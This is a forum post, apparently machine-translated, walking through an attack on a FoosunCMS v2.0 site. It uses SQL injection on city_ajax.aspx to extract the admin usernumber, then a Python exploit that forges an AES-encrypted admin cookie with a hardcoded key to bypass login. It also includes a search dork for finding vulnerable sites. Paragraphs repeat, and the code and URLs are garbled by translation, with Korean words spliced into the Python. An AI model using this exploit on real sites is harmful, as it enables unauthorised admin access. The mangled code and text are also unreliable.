KoreanHackerTeam

Moderator





内网漫游拓扑图

利用登录绕过漏洞进行后台대상 웹 사이트 IP : 192.168.31.55, 로컬 호스트 파일 아래에서 대상 웹 사이트 IP를 www.test.com에 바인딩하십시오 (불완전하게로드하여 IP 웹 사이트에 직접 액세스하지 못하면 웹 사이트의 홈페이지를 얻으려면 HTML STATIC 웹 사이트를 찾으십시오.

利用登录绕过漏洞进行后台대상 웹 사이트 IP : 192.168.31.55, 로컬 호스트 파일 아래에서 대상 웹 사이트 IP를 www.test.com에 바인딩하십시오 (불완전하게로드하여 IP 웹 사이트에 직접 액세스하지 못하면 웹 사이트의 홈페이지를 얻으려면 HTML STATIC 웹 사이트를 찾으십시오.

클릭 후 웹 사이트가 foosuncms에 의해 구축 된 것을 발견했습니다. 클릭 한 후 웹 사이트가 foosuncms에 의해 만들어 졌다는 것을 알았습니다.

클릭 후 웹 사이트가 foosuncms에 의해 구축 된 것을 발견했습니다. 클릭 한 후 웹 사이트가 foosuncms에 의해 만들어 졌다는 것을 알았습니다.

버전은 v2.0이며 악용 될 수있는 취약점이 있습니다. 관리자 계정 정보 확인을 우회하고 직접 배경을 입력하십시오. 그것은 매우 위험한 착취라고 할 수 있습니다. 웹 사이트 백엔드 주소 : /manage/index.aspx를 방문하십시오

버전은 v2.0이며 악용 될 수있는 취약점이 있습니다. 관리자 계정 정보 확인을 우회하고 직접 배경을 입력하십시오. 그것은 매우 위험한 착취라고 할 수 있습니다. 웹 사이트 백엔드 주소 : /manage/index.aspx를 방문하십시오

Search는 Foosuncms v2.0에 로그인 우회 취약성이 있음을 발견했습니다. 로그인 바이 패스를 시도하십시오. Usernumber를 얻으려면 아래 링크를 방문하십시오

Search는 Foosuncms v2.0에 로그인 우회 취약성이 있음을 발견했습니다. 로그인 바이 패스를 시도하십시오. Usernumber를 얻으려면 아래 링크를 방문하십시오

http://www.test.com/user/city_ajax....DBO.FS_SYS_USER WHERENWHERENTERNEANTEM='ADMIN

insernberm이 indernberm이라는 것이 밝혀졌습니다. 성공적으로

insernberm이 indernberm이라는 것이 밝혀졌습니다. 성공적으로





SQL Injection을 사용하여 사용자 이름을 얻은 다음 사용자 이름 등으로 연결하고 쿠키를 구성하고 관리자 권한으로 직접 로그인하십시오. EXP 코드는 다음과 같습니다.

SQL Injection을 사용하여 사용자 이름을 얻은 다음 사용자 이름 등으로 연결하고 쿠키를 구성하고 관리자 권한으로 직접 로그인하십시오. EXP 코드는 다음과 같습니다.

#Coding:UTF-8MORT ARGPARSEIMPORT URLLIBMORT TRACEIMPORT BASE64 FROM CRYPTO.CIPHER IMPORT AESFR AESFR AESFR AESFR AESFR AESFROM BINASCII 가져 오기 B2A_HEX, A2B_HEX ################################################################################# 키워드 : #### inurl:/manage/login.aspx ################################# key='Guz (%hj7x89h $ yubi0456ft5fvhufcy76*H%(*jkp87'iv 'e4ghj*ghg7! rnifb95guy86gfghub#er57hbh (u%g6hj ($ jhwk7! 필수=true, nargs='+') return parser.parse_args () def run (url) : try: usernumber=get_usernumber (URL) get_usernumber (usernumber)가 아닌 경우 get_usernumber Encrypt_cookie=generate_cookie (usernumber) #write retring_cookie (urlypt_cooki) (url, Enclrypt_333). traceback.print_exc () def get_usernumber (url) : fullUrl=url + '/user/city_ajax.aspx?cityId=1'Union all select usernum, usernum, dbo.fs_sys_user username='admin'content=urllib.urlopen (fullurl). value=\ '') if index!=-1: usernumber=content [index+15:] usernumber=usernumber [0: content.index ( '\' ')+1]'인쇄 '인쇄 성공을 얻습니다. Usernumber는 : ', 사용자가 unserernumber usernumber else: 인쇄'get usernumber fail 'return noneedef pkcs7padding (data) : bs=aes.block_size padding=bs (data) % bs padding_text=chr (padding) * padding + padding_tef generate (userer). orgstr='%s, admin, 0,1, false'%(usernumber,) cryptor=aes.new (key [0336032], aes.mode_cbc, iv [0:16]) ciphertext=crypt.encrypt (pkcs7padding (orgstrstr)) cippertext (cippertext) (cippertext). ciphertextDef write_cookie (url, cipherCookie) : 인쇄 '쿠키 생성 [siteInfo] :', cipherCookie print '이제 쿠키를 작성하고 URL: %s/index.aspx' %(url,)에 액세스 할 수 있습니다. parse_args () try: args.url이 none: run이 아닌 경우 (Args.url [0]) 예외를 제외하고, e: 인쇄 'python foosun_exp.py -u ', 암호화 된 우회 된 배경 쿠키가 성공적으로 얻어졌습니다.

...RACE BACKIMPORT BASE64 FROM CRYPTO.CIPHER IMP

Encrypt_cookie=generate_cookie (usernumber) #write retring_cookie (urlypt_cooki) (url, Enclrypt_333). traceback.print_exc () def get_usernumber (url) : fullUrl=url + '/user/city_ajax.aspx?cityId=1'Union all select usernum, usernum, dbo.fs_sys_user username='admin'content=urllib.urlopen (fullurl). value=\ '') if index!=-1: usernumber=content [index+15:] usernumber=usernumber [0: content.index ( '\' ')+1]'인쇄 '인쇄 성공을 얻습니다. Usernumber는 : ', 사용자가 unserernumber usernumber else: 인쇄'get usernumber fail 'return noneedef pkcs7padding (data) : bs=aes.block_size padding=bs (data) % bs padding_text=chr (padding) * padding + padding_tef generate (userer). orgstr='%s, admin, 0,1, false'%(usernumber,) cryptor=aes.new (key [0336032], aes.mode_cbc, iv [0:16]) ciphertext=crypt.encrypt (pkcs7padding (orgstrstr)) cippertext (cippertext) (cippertext). ciphertextDef write_cookie (url, cipherCookie) : 인쇄 '쿠키 생성 [siteInfo] :', cipherCookie print '이제 쿠키를 작성하고 URL: %s/index.aspx' %(url,)에 액세스 할 수 있습니다. parse_args () try: args.url이 none: run이 아닌 경우 (Args.url [0]) 예외를 제외하고, e: 인쇄 'python foosun_exp.py -u ', 암호화 된 우회 된 배경 쿠키가 성공적으로 얻어졌습니다.

...RACE BACKIMPORT BASE64 FROM CRYPTO.CIPHER IMP

http://www.test.com/user/city_ajax....DBO.FS_SYS_USER WHERENWHERENTERNEANTEM='ADMIN

#Coding:UTF-8MORT ARGPARSEIMPORT URLLIBMORT TRACEIMPORT BASE64 FROM CRYPTO.CIPHER IMPORT AESFR AESFR AESFR AESFR AESFR AESFROM BINASCII 가져 오기 B2A_HEX, A2B_HEX ################################################################################# 키워드 : #### inurl:/manage/login.aspx ################################# key='Guz (%hj7x89h $ yubi0456ft5fvhufcy76*H%(*jkp87'iv 'e4ghj*ghg7! rnifb95guy86gfghub#er57hbh (u%g6hj ($ jhwk7! 필수=true, nargs='+') return parser.parse_args () def run (url) : try: usernumber=get_usernumber (URL) get_usernumber (usernumber)가 아닌 경우 get_usernumber